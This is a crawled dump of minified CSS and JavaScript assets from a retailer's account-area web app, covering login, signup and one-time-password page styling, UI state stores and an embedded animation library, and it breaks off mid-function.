request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Loading-5f481a8c.css
body_size: 394
content:
b,strong{font-weight:400}.loading{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:1rem}.loading.overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:10000}.loading.fullOverlay{position:fixed;top:0;left:0;bottom:0;right:0;z-index:10000;pointer-events:none}.loading-message{max-width:21.875rem;margin:1rem auto}.lds-ring{display:flex;position:relative;width:4rem;height:4rem}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:3.188rem;height:3.188rem;margin:.375rem;border:.375rem solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:var(--loading-color, #dadada) transparent transparent transparent}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/newSignupPage-bd7e48cf.css
body_size: 2345
content:
.signup_done{padding:0 1.5rem 2rem;width:auto;margin:0 auto;z-index:1;background-color:#fff}@media only screen and (min-width: 48.0625em){.signup_done{width:32rem}}.signup_done-body-title{text-align:center}.signup_done-body-title p{padding:2rem 0 1.5rem}.signup_done-body-msg{text-align:center}.signup_done-footer{margin-top:3.5rem}.signup_done-advantages{max-width:100vw;width:100%;background-color:#f1f3f1}.signup_done-advantages-header{padding:2rem 1.5rem 1rem}.signup_done-advantages-cards{margin-top:1rem}.signup_done-advantages-cards-item{border-radius:.5rem;padding:1.5rem;background:white;width:20rem}.signup_done-advantages-cards-item-title{margin-bottom:3rem;display:flex;align-items:center}.signup_done-advantages-cards-item-title>*+*{margin-left:1rem}b[data-v-2420c35c],strong[data-v-2420c35c]{font-weight:400}.signup_form-success_button[data-v-2420c35c]{display:flex;flex-direction:row}.signup_form.pt[data-v-2420c35c]{padding:0 1rem}.signup_form .signup_form-personal_data-content-switch[data-v-2420c35c]{padding-top:1rem}.signup_form-access_data-content-pwd .eci-password-field[data-v-2420c35c] .eci-input{height:56px}.signup_form-access_data-content-pwd .eci-password-field[data-v-2420c35c] .eci-input::placeholder{font-size:16px;line-height:20px}.signup_form-access_data-content-pwd .eci-password-field.horizontal-requirements[data-v-2420c35c] .eci-password-field-wrapper button{top:10px}.signup_form-tax_data-content[data-v-2420c35c]{display:flex;gap:1rem}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em){.signup_form-tax_data-content[data-v-2420c35c]{flex-direction:column}}.signup_form-tax_data-content .eci-text-field[data-v-2420c35c] .eci-input{height:56px!important}.signup_form-tax_data-content .eci-text-field[data-v-2420c35c] .eci-input::placeholder{font-size:16px;line-height:20px}.signup_form-personal_data[data-v-2420c35c]{padding-top:.5rem;padding-bottom:1.5rem}.signup_form-personal_data-content[data-v-2420c35c]{display:grid;grid-template-areas:"name" "surname" "second_surname";grid-row-gap:.3rem}.signup_form-personal_data-content .eci-text-field[data-v-2420c35c] .eci-input{height:56px!important}.signup_form-personal_data-content .eci-text-field[data-v-2420c35c] .eci-input::placeholder{font-size:16px;line-height:20px}.signup_form-personal_data-content-name[data-v-2420c35c]{grid-area:name}.signup_form-personal_data-content-surname[data-v-2420c35c]{grid-area:surname}.signup_form-personal_data-content-second_surname[data-v-2420c35c]{grid-area:second_surname}.signup_form-personal_data-content-switch[data-v-2420c35c]{display:flex;align-items:center;flex-wrap:wrap;gap:1rem}.signup_form-policies[data-v-2420c35c]{padding-top:2rem;padding-bottom:0rem;background-color:#fff}.signup_form-policies[data-v-2420c35c] .base-modal-content{width:93dvw}@media only screen and (min-width: 48.0625em){.signup_form-policies[data-v-2420c35c] .base-modal-content{width:100%}}.signup_form-policies iframe[data-v-2420c35c]{display:flex;justify-content:center;align-items:center;width:100%;min-height:fit-content;border:none;height:30dvh}.signup_form-policies label[data-v-2420c35c]{padding-top:1rem}.signup_form-policies label .eci-text[data-v-2420c35c]{font-size:.875rem;line-height:1.25rem;font-weight:500;letter-spacing:0}.signup_form-policies .invalid[data-v-2420c35c]{color:var(--input-error-color)}.signup_form-advertisements[data-v-2420c35c]{padding-top:2rem}.signup_form-mandatory_text[data-v-2420c35c]{text-align:right}.signup_form-modal_policies_body[data-v-2420c35c]{margin:0rem 1rem;max-height:30rem;overflow:scroll}.signup_form-button[data-v-2420c35c]{margin-top:2rem;margin-bottom:1rem;background-color:#fff}.transition_page-logos[data-v-2420c35c]{place-content:center;width:39.5rem;padding:2rem 0}@media only screen and (min-width: 48.0625em){.signup_form.pt[data-v-2420c35c]{padding:0 5rem}.signup_form-button[data-v-2420c35c]{margin-top:3.5rem;position:relative;z-index:1}.signup_form-personal_data[data-v-2420c35c]{padding:1rem 0rem}.signup_form-personal_data-content[data-v-2420c35c]{display:grid;grid-row-gap:0;grid-column-gap:1rem;align-items:baseline}}.transition_page-logos{display:grid;padding:2rem 0;gap:1rem;background-color:#fff;position:relative}@media only screen and (min-width: 48.0625em){.transition_page-logos{place-items:start;width:30rem;margin:0 auto}}.transition_page-logos_title{color:#737373}.transition_page-logos .logo-grid{display:grid;grid-auto-flow:column;gap:16px;scroll-snap-type:x mandatory;overflow-x:auto;overflow-y:hidden;-ms-overflow-style:none;scrollbar-width:none;padding-top:1rem}.transition_page-logos .logo-grid::-webkit-scrollbar{display:none}@media only screen and (min-width: 48.0625em){.transition_page-logos .logo-grid{grid-template-columns:repeat(5,1fr);grid-auto-flow:initial;grid-auto-columns:initial;width:auto}}.transition_page-logos .logo-grid img{height:72px;width:72px;border:1px solid lightgrey;padding:6.26px}b,strong{font-weight:400}.eci-otp-field{display:flex;flex-direction:column;align-items:flex-start;padding-left:1.5rem;gap:1rem;width:100%}@media only screen and (min-width: 48.0625em){.eci-otp-field{padding:1.5rem 0 0 2.5rem}}.eci-otp-field .footer-vertical button{width:150px!important}.eci-otp-field-title{font-size:32px!important}.eci-otp-field-title p{text-align:left}.eci-otp-field-title-h3 p{font-size:32px!important}.eci-otp-field-container{padding:0 0 1.5rem;display:flex;flex-direction:column;gap:.3rem}.eci-otp-field-container.--no-pointer{pointer-events:none;cursor:not-allowed}.eci-otp-field-inputs{align-self:stretch;display:flex;align-items:center;flex:0 0 auto;gap:1rem;padding:1.5rem 0 0;position:relative;width:100%}.eci-otp-field-inputs input{caret-color:transparent;border-color:#c5c5c5;height:3rem;position:relative;width:3rem;text-align:center;font-size:1.5rem;font-weight:500;cursor:pointer;padding:0}.eci-otp-field-inputs input.invalid{border-color:var(--input-error-color)}.eci-otp-field-inputs input::-webkit-outer-spin-button,.eci-otp-field-inputs input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.eci-otp-field-inputs input[type=number]{-moz-appearance:textfield}.eci-otp-field-inputs input:focus{-webkit-box-shadow:inset 0rem 0rem 0rem .1rem var(--button2-primary-color);-moz-box-shadow:inset 0rem 0rem 0rem .1rem var(--button2-primary-color);box-shadow:inset 0 0 0 .1rem var(--button2-primary-color)}.eci-otp-field-inputs.no-valid input{border-color:var(--input-error-color)}.eci-otp-field-inputs.--no-pointer{pointer-events:none}.eci-otp-field .eci-otp-field-text-error{color:var(--input-error-color);font-size:.4rem}.eci-otp-field-footer{display:flex;align-items:center;column-gap:.3rem;margin-top:1rem;color:#000;text-decoration:none!important}.eci-otp-field-footer.disabled-resend-button{display:none}.eci-otp-field-footer.error{display:inline}.eci-otp-field-footer.no-margin button{color:#000!important;text-decoration:none!important}.eci-otp-field-footer-text{white-space:nowrap;grid-area:text}.eci-otp-field-footer-button{white-space:nowrap;grid-area:button;color:#000}.eci-otp-field-error{color:var(--textfield-error-color, #d14e37);font-size:.625rem;padding:.5rem 0}.eci-otp-field-error p.error{text-align:right}.eci-otp-field-change-register-email{display:flex;justify-content:center;padding-right:3rem}.underline{text-decoration:underline}b[data-v-a1dc9148],strong[data-v-a1dc9148]{font-weight:400}.signup[data-v-a1dc9148]{display:flex;flex-direction:column;justify-content:center;align-items:center;height:auto;min-height:100dvh;touch-action:pan-y}.signup .eci-otp-field[data-v-a1dc9148]{padding:0}.signup .eci-otp-field .eci-otp-field-title p[data-v-a1dc9148]{color:#737373;line-height:1.25rem;font-size:.875rem;font-weight:500;padding-right:.5rem;letter-spacing:0}.signup .eci-otp-field[data-v-a1dc9148] .eciButton-change-register{border-radius:2rem;border:none;padding:.75rem 1rem;letter-spacing:0;line-height:1.25rem;font-size:.875rem;font-weight:500;cursor:pointer}.signup .eci-otp-field[data-v-a1dc9148] .eciButton-change-register a{text-decoration:none;color:#000}.signup .signup-container[data-v-a1dc9148]{display:grid;justify-content:center;position:relative;z-index:2;width:100%;max-width:632px}.signup .signup-container.step1[data-v-a1dc9148]{justify-content:start}.signup .signup-container-header[data-v-a1dc9148]{padding:0 .5rem;max-width:632px}.signup .signup-container-header.step2[data-v-a1dc9148]{padding:0 1.5rem}.signup .signup-container-header.step3[data-v-a1dc9148]{padding:2rem 2rem 0}@media only screen and (min-width: 48.0625em){.signup .signup-container-header.step3[data-v-a1dc9148]{padding:2rem 5rem 0 6rem}}.signup .signup-container-header.step4[data-v-a1dc9148]{padding:0;width:100%;max-width:100dvw;display:flex;justify-content:center}.signup .signup-container-header p[data-v-a1dc9148]{font-size:24px;line-height:32px;padding:1rem .5rem 0}@media only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (max-width: 20em){.signup .signup-container-header.step4[data-v-a1dc9148]{padding:0 1rem}}.signup .signup-container .signup-container-content[data-v-a1dc9148]{display:grid;gap:16px;max-width:100dvw;width:100%;padding:1rem;padding-bottom:0;background-color:#fff}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em){.signup .signup-container .signup-container-content[data-v-a1dc9148]{width:auto}}.signup .signup-container .signup-container-content-step2[data-v-a1dc9148]{z-index:1;background-color:#fff}.signup .signup-container .signup-container-content-step2 iframe[data-v-a1dc9148]{border:none;width:100%;height:62dvh}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.signup .signup-container .signup-container-content-step2 iframe[data-v-a1dc9148]{height:56dvh}}.signup .signup-container .signup-container-content-step2 .eci-button-set[data-v-a1dc9148]{width:100%;background-color:#fff;padding:0 2rem 1rem;position:sticky;bottom:0}.signup .signup-container .signup-container-content-step2 .eci-button-set button[data-v-a1dc9148]{max-width:28.75rem}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.signup .signup-container .signup-container-content-step2 .eci-button-set button[data-v-a1dc9148]{margin-top:0}}.signup .footer_with_logos_eci[data-v-a1dc9148]{width:100%;position:sticky;z-index:-1;bottom:0;left:0}.signup .footer_with_logos_eci img[data-v-a1dc9148]{height:auto;display:block;position:fixed;bottom:0;left:0;width:100%}.signup .footer_with_logos_eci img.step2[data-v-a1dc9148]{bottom:0;z-index:1}@media only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 26.625em) and (max-width: 48em){.signup .footer_with_logos_eci img.step3[data-v-a1dc9148]{position:relative;width:100%}}.signup-container-header.step4 .logo_header[data-v-a1dc9148]{width:30rem}.signup_form-sub_text[data-v-a1dc9148]{font-size:.75rem;line-height:1.25rem;letter-spacing:0;font-weight:100;color:#505350;padding:1rem 0}.signup_form-success_button[data-v-a1dc9148]{padding-top:0;display:flex;flex-direction:column-reverse}.signup_form-success_button button[data-v-a1dc9148]{margin-right:0}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.signup_form-sub_text[data-v-a1dc9148]{padding:1rem 0}.signup_form-success_button[data-v-a1dc9148]{margin-top:0;flex-direction:column}}.transition_page-logos[data-v-a1dc9148]{place-content:center;width:39.5rem}@media only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 26.625em) and (max-width: 48em){.transition_page-logos[data-v-a1dc9148]{width:30rem}}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Link-d6d3391e.css
body_size: 212
content:
b,strong{font-weight:400}.button.small{padding:.5rem 0!important;font-size:var(--button-small-font-size);font-weight:var(--button-small-font-weight)}.button.max_rounded{border-radius:2rem;border:none}.button.shadow{border:none!important;box-shadow:#0000001a 0 .5rem 2rem}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/NewLogin-f85e9c15.css
body_size: 1332
content:
._minsize{margin-top:-1rem;padding:0}._minsize .lds-ring{height:2rem;transform:scale(.5)}._minsize .lds-ring div{border-color:var(--loading-color, #007934) transparent transparent transparent}.eci-login-sub_text{font-weight:200}.soft_login-sub_text{font-family:typography / font-family;font-weight:100;font-style:Medium;font-size:.875rem;line-height:1.25rem;letter-spacing:0;vertical-align:middle;color:#737373}.soft_login-change_email{border-radius:2rem;border:none;padding:.75rem 1rem;margin-bottom:2rem;letter-spacing:0;line-height:1.25rem;font-size:.875rem;font-weight:500;cursor:pointer}.mdm_legal-wrapper{border:none;width:100%;min-height:50vh}.mdm_legal-subtitle,.mdm_legal-title-first_step{margin-bottom:2rem}.mdm_legal-id>.eci-id-field-container{display:flex}.mdm_legal-sucess_button{margin-top:2rem}.mdm_legal-error{margin-top:1.5rem;display:flex;flex-direction:column;text-align:center;min-height:17.5rem;align-content:flex-start;row-gap:1.5rem}.mdm_legal-error-title{text-transform:uppercase}.mdm_legal-error-data{padding:0 1rem}.mdm_legal-error-data>*>*>.eci-confirmation-modal-footer{justify-content:center}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.mdm_legal-wrapper{min-height:75vh}}b[data-v-6bc645f1],strong[data-v-6bc645f1]{font-weight:400}.checkout_login-fieldset_wrapper[data-v-6bc645f1]{position:relative}.checkout_login-mail_menu[data-v-6bc645f1]{display:none}.checkout_login-mail_menu._visible[data-v-6bc645f1]{display:grid;padding-left:.75rem;position:absolute;background:white;border:solid 1px #cacaca;top:5rem;left:0;width:100%;overflow:hidden}.checkout_login-mail_menu._visible[data-v-6bc645f1]>*{cursor:pointer;padding:.75rem;padding-left:0;border-bottom:1px solid #E6E6E6}.underline[data-v-6bc645f1]{text-decoration:underline}.qr_code{position:sticky;top:0;display:flex;height:100dvh;background:#F1F4F1;justify-content:center;align-items:center;z-index:-1}.qr_code-wrapper{display:flex;flex-direction:column;gap:1rem;justify-content:space-around;align-items:center;max-width:29.375rem;margin:0 auto}.qr_code-mobile{display:none}.qr_code-desktop{display:inline-flex;flex-direction:column;align-items:center}.qr_code-qr_to_download{position:relative}.qr_code-circle{display:flex;justify-content:center;align-items:center;position:absolute;top:35%;left:45%;width:130px;height:130px;border-radius:50%;background-color:#fff}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.qr_code{position:fixed;left:0;width:100%;height:auto;padding:1rem;z-index:2}.qr_code-wrapper{flex-direction:row}.qr_code-text{text-align:left;max-width:11.875rem;font-size:.875rem!important;line-height:1.25rem!important;letter-spacing:0}.qr_code-mobile{display:initial}.qr_code-desktop{display:none}}b,strong{font-weight:400}body{touch-action:pan-y}.transition_page-space .soft_login{padding:8rem 0rem 1rem;max-width:30rem;margin:0 auto;background:#fff}.transition_page-space .soft_login-header{margin-bottom:1rem}.transition_page-space .soft_login-external_logo{max-width:150px;margin:0 auto;height:auto}.transition_page-space .soft_login-external_logo img{width:100%;max-width:100%;height:auto}.transition_page-space .soft_login-domain_logo{max-width:150px;height:auto;padding-bottom:1rem}.transition_page-space .soft_login-domain_logo img{width:100%;max-width:100%;height:auto}.transition_page-space .soft_login-captcha_wrapper{display:flex;align-items:center;justify-content:center}.transition_page-space .soft_login-form{max-width:30rem;margin:0 auto}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.transition_page-space .soft_login{padding:8rem 1rem 1rem}}.eci_login-header_text{padding-top:2rem}.eci_language-button{display:inline-flex!important;gap:.6rem;align-items:center}.eci_language-language_bottom_menu{display:none;flex-direction:column;align-items:flex-start;position:absolute;top:56px;left:0;width:200px;padding:0 0 0 16px;background:white;filter:drop-shadow(0px 4px 16px rgba(0,0,0,.12));z-index:1}.eci_language-language_bottom_menu::-webkit-scrollbar{display:none}.eci_language-language_bottom_menu._visible{display:flex}.eci_language-languages{display:flex;justify-content:space-between;align-items:center;height:52px;border-bottom:1px solid #E6E6E6;width:100%}.eci_language-languages._selected{padding:16px 16px 16px 0}.eci_language-languages>.eci-actionable{padding:16px 16px 16px 0;width:100%;cursor:pointer}


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-_baseToString-de60e86a.js
body_size: 15442
content:
import{s as S,t as f,q as V,T as _t,r as oe,u as vt,aQ as W}from"./c8f45092-index.js";import{l as dt,a1 as ht,n as gt,k as pt,o as mt,m as yt,a0 as bt,a5 as wt}from"./chunk-axios-8c293015.js";const Et=()=>({opened:S(!1)}),Tt=()=>{const e=S(1),n=S(1),s=S(1),o=f(()=>(s.value-n.value)/(1+e.value-n.value)),c=f(()=>(s.value-n.value)/(e.value-n.value));function l(_){e.value=_}function i(_){n.value=_}function r(_){_<e.value+n.value&&(s.value=_)}function t(){s.value+1<e.value+n.value&&s.value++}function a(){s.value>n.value&&s.value--}function u(){s.value=n.value}return{num_step:e,first_step:n,current_step:s,percentage:o,percentage_invoice:c,setNumStep:l,setFirstStep:i,setStep:r,nextStep:t,previousStep:a,returnToFirstStep:u}},Ct=()=>{const e=S(1),n=S(0),s=S(0);function o(i){e.value=i}function c(i){n.value=i,s.value=i}function l(i){i>=n.value&&i<=e.value&&(s.value=i)}return{num_tab:e,first_tab:n,current_tab:s,setNumTab:o,setFirstTab:c,setCurrentTab:l}},si=V("ui",()=>{const e=V("ui/tabUI",Ct),n=V("ui/loadingUI",dt),s=V("ui/stepUI",Tt),o=V("ui/chatStatusUI",Et),c=S(!1),l=S("IDLE"),i=S(!0),r=S(!0),t=S(!1),a=S("IDLE"),u=S("IDLE"),_=S("IDLE"),v=S(null),y=S(null),h=S(!0),d=S(0),E=S(0);function w(p){l.value=p}return{loading:c,status:l,loading_agreements:i,loading_payments:r,validated_payment:t,creation_status:a,delete_status:u,slot_status:_,action_message:v,error_message:y,base_modal_header:h,step:d,current_index_tab:E,tabUI:e(),loadingUI:n(),stepUI:s(),chatStatusUI:o(),setStatus:w}});var Ge={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},le={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},It=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],Z={CSS:{},springs:{}};function D(e,n,s){return Math.min(Math.max(e,n),s)}function q(e,n){return e.indexOf(n)>-1}function ie(e,n){return e.apply(null,n)}var g={arr:function(e){return Array.isArray(e)},obj:function(e){return q(Object.prototype.toString.call(e),"Object")},pth:function(e){return g.obj(e)&&e.hasOwnProperty("totalLength")},svg:function(e){return e instanceof SVGElement},inp:function(e){return e instanceof HTMLInputElement},dom:function(e){return e.nodeType||g.svg(e)},str:function(e){return typeof e=="string"},fnc:function(e){return typeof e=="function"},und:function(e){return typeof e>"u"},nil:function(e){return g.und(e)||e===null},hex:function(e){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},rgb:function(e){return/^rgb/.test(e)},hsl:function(e){return/^hsl/.test(e)},col:function(e){return g.hex(e)||g.rgb(e)||g.hsl(e)},key:function(e){return!Ge.hasOwnProperty(e)&&!le.hasOwnProperty(e)&&e!=="targets"&&e!=="keyframes"}};function He(e){var n=/\(([^)]+)\)/.exec(e);return n?n[1].split(",").map(function(s){return parseFloat(s)}):[]}function ze(e,n){var s=He(e),o=D(g.und(s[0])?1:s[0],.1,100),c=D(g.und(s[1])?100:s[1],.1,100),l=D(g.und(s[2])?10:s[2],.1,100),i=D(g.und(s[3])?0:s[3],.1,100),r=Math.sqrt(c/o),t=l/(2*Math.sqrt(c*o)),a=t<1?r*Math.sqrt(1-t*t):0,u=1,_=t<1?(t*r+-i)/a:-i+r;function v(h){var d=n?n*h/1e3:h;return t<1?d=Math.exp(-d*t*r)*(u*Math.cos(a*d)+_*Math.sin(a*d)):d=(u+_*d)*Math.exp(-d*r),h===0||h===1?h:1-d}function y(){var h=Z.springs[e];if(h)return h;for(var d=1/6,E=0,w=0;;)if(E+=d,v(E)===1){if(w++,w>=16)break}else w=0;var p=E*d*1e3;return Z.springs[e]=p,p}return n?v:y}function St(e){return e===void 0&&(e=10),function(n){return Math.ceil(D(n,1e-6,1)*e)*(1/e)}}var $t=function(){var e=11,n=1/(e-1);function s(u,_){return 1-3*_+3*u}function o(u,_){return 3*_-6*u}function c(u){return 3*u}function l(u,_,v){return((s(_,v)*u+o(_,v))*u+c(_))*u}function i(u,_,v){return 3*s(_,v)*u*u+2*o(_,v)*u+c(_)}function r(u,_,v,y,h){var d,E,w=0;do E=_+(v-_)/2,d=l(E,y,h)-u,d>0?v=E:_=E;while(Math.abs(d)>1e-7&&++w<10);return E}function t(u,_,v,y){for(var h=0;h<4;++h){var d=i(_,v,y);if(d===0)return _;var E=l(_,v,y)-u;_-=E/d}return _}function a(u,_,v,y){if(!(0<=u&&u<=1&&0<=v&&v<=1))return;var h=new Float32Array(e);if(u!==_||v!==y)for(var d=0;d<e;++d)h[d]=l(d*n,u,v);function E(w){for(var p=0,m=1,T=e-1;m!==T&&h[m]<=w;++m)p+=n;--m;var O=(w-h[m])/(h[m+1]-h[m]),b=p+O*n,$=i(b,u,v);return $>=.001?t(w,b,u,v):$===0?b:r(w,p,p+n,u,v)}return function(w){return u===_&&v===y||w===0||w===1?w:l(E(w),_,y)}}return a}(),Ve=function(){var e={linear:function(){return function(o){return o}}},n={Sine:function(){return function(o){return 1-Math.cos(o*Math.PI/2)}},Expo:function(){return function(o){return o?Math.pow(2,10*o-10):0}},Circ:function(){return function(o){return 1-Math.sqrt(1-o*o)}},Back:function(){return function(o){return o*o*(3*o-2)}},Bounce:function(){return function(o){for(var c,l=4;o<((c=Math.pow(2,--l))-1)/11;);return 1/Math.pow(4,3-l)-7.5625*Math.pow((c*3-2)/22-o,2)}},Elastic:function(o,c){o===void 0&&(o=1),c===void 0&&(c=.5);var l=D(o,1,10),i=D(c,.1,2);return function(r){return r===0||r===1?r:-l*Math.pow(2,10*(r-1))*Math.sin((r-1-i/(Math.PI*2)*Math.asin(1/l))*(Math.PI*2)/i)}}},s=["Quad","Cubic","Quart","Quint"];return s.forEach(function(o,c){n[o]=function(){return function(l){return Math.pow(l,c+2)}}}),Object.keys(n).forEach(function(o){var c=n[o];e["easeIn"+o]=c,e["easeOut"+o]=function(l,i){return function(r){return 1-c(l,i)(1-r)}},e["easeInOut"+o]=function(l,i){return function(r){return r<.5?c(l,i)(r*2)/2:1-c(l,i)(r*-2+2)/2}},e["easeOutIn"+o]=function(l,i){return function(r){return r<.5?(1-c(l,i)(1-r*2))/2:(c(l,i)(r*2-1)+1)/2}}}),e}();function fe(e,n){if(g.fnc(e))return e;var s=e.split("(")[0],o=Ve[s],c=He(e);switch(s){case"spring":return ze(e,n);case"cubicBezier":return ie($t,c);case"steps":return ie(St,c);default:return ie(o,c)}}function Be(e){try{var n=document.querySelectorAll(e);return n}catch{return}}function Q(e,n){for(var s=e.length,o=arguments.length>=2?arguments[1]:void 0,c=[],l=0;l<s;l++)if(l in e){var i=e[l];n.call(o,i,l,e)&&c.push(i)}return c}function Y(e){return e.reduce(function(n,s){return n.concat(g.arr(s)?Y(s):s)},[])}function $e(e){return g.arr(e)?e:(g.str(e)&&(e=Be(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function _e(e,n){return e.some(function(s){return s===n})}function ve(e){var n={};for(var s in e)n[s]=e[s];return n}function ue(e,n){var s=ve(e);for(var o in e)s[o]=n.hasOwnProperty(o)?n[o]:e[o];return s}function J(e,n){var s=ve(e);for(var o in n)s[o]=g.und(e[o])?n[o]:e[o];return s}function Ot(e){var n=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e);return n?"rgba("+n[1]+",1)":e}function kt(e){var n=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,s=e.replace(n,function(r,t,a,u){return t+t+a+a+u+u}),o=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(s),c=parseInt(o[1],16),l=parseInt(o[2],16),i=parseInt(o[3],16);return"rgba("+c+","+l+","+i+",1)"}function Pt(e){var n=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e),s=parseInt(n[1],10)/360,o=parseInt(n[2],10)/100,c=parseInt(n[3],10)/100,l=n[4]||1;function i(v,y,h){return h<0&&(h+=1),h>1&&(h-=1),h<1/6?v+(y-v)*6*h:h<1/2?y:h<2/3?v+(y-v)*(2/3-h)*6:v}var r,t,a;if(o==0)r=t=a=c;else{var u=c<.5?c*(1+o):c+o-c*o,_=2*c-u;r=i(_,u,s+1/3),t=i(_,u,s),a=i(_,u,s-1/3)}return"rgba("+r*255+","+t*255+","+a*255+","+l+")"}function Dt(e){if(g.rgb(e))return Ot(e);if(g.hex(e))return kt(e);if(g.hsl(e))return Pt(e)}function M(e){var n=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e);if(n)return n[1]}function xt(e){if(q(e,"translate")||e==="perspective")return"px";if(q(e,"rotate")||q(e,"skew"))return"deg"}function ce(e,n){return g.fnc(e)?e(n.target,n.id,n.total):e}function x(e,n){return e.getAttribute(n)}function de(e,n,s){var o=M(n);if(_e([s,"deg","rad","turn"],o))return n;var c=Z.CSS[n+s];if(!g.und(c))return c;var l=100,i=document.createElement(e.tagName),r=e.parentNode&&e.parentNode!==document?e.parentNode:document.body;r.appendChild(i),i.style.position="absolute",i.style.width=l+s;var t=l/i.offsetWidth;r.removeChild(i);var a=t*parseFloat(n);return Z.CSS[n+s]=a,a}function qe(e,n,s){if(n in e.style){var o=n.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),c=e.style[n]||getComputedStyle(e).getPropertyValue(o)||"0";return s?de(e,c,s):c}}function he(e,n){if(g.dom(e)&&!g.inp(e)&&(!g.nil(x(e,n))||g.svg(e)&&e[n]))return"attribute";if(g.dom(e)&&_e(It,n))return"transform";if(g.dom(e)&&n!=="transform"&&qe(e,n))return"css";if(e[n]!=null)return"object"}function Ke(e){if(g.dom(e)){for(var n=e.style.transform||"",s=/(\w+)\(([^)]*)\)/g,o=new Map,c;c=s.exec(n);)o.set(c[1],c[2]);return o}}function Mt(e,n,s,o){var c=q(n,"scale")?1:0+xt(n),l=Ke(e).get(n)||c;return s&&(s.transforms.list.set(n,l),s.transforms.last=n),o?de(e,l,o):l}function ge(e,n,s,o){switch(he(e,n)){case"transform":return Mt(e,n,o,s);case"css":return qe(e,n,s);case"attribute":return x(e,n);default:return e[n]||0}}function pe(e,n){var s=/^(\*=|\+=|-=)/.exec(e);if(!s)return e;var o=M(e)||0,c=parseFloat(n),l=parseFloat(e.replace(s[0],""));switch(s[0][0]){case"+":return c+l+o;case"-":return c-l+o;case"*":return c*l+o}}function We(e,n){if(g.col(e))return Dt(e);if(/\s/g.test(e))return e;var s=M(e),o=s?e.substr(0,e.length-s.length):e;return n?o+n:o}function me(e,n){return Math.sqrt(Math.pow(n.x-e.x,2)+Math.pow(n.y-e.y,2))}function Rt(e){return Math.PI*2*x(e,"r")}function At(e){return x(e,"width")*2+x(e,"height")*2}function Lt(e){return me({x:x(e,"x1"),y:x(e,"y1")},{x:x(e,"x2"),y:x(e,"y2")})}function Ze(e){for(var n=e.points,s=0,o,c=0;c<n.numberOfItems;c++){var l=n.getItem(c);c>0&&(s+=me(o,l)),o=l}return s}function jt(e){var n=e.points;return Ze(e)+me(n.getItem(n.numberOfItems-1),n.getItem(0))}function Qe(e){if(e.getTotalLength)return e.getTotalLength();switch(e.tagName.toLowerCase()){case"circle":return 